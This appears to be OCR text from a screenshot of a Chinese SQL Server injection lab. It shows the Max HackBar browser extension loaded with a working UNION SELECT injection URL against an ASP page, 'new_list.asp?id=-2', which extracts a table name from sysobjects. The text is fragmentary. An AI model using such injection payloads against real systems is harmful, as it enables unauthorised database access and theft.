 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select 1,(select top
IP
学习
移动设备上的书签
manage
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=-2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),'3',4
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队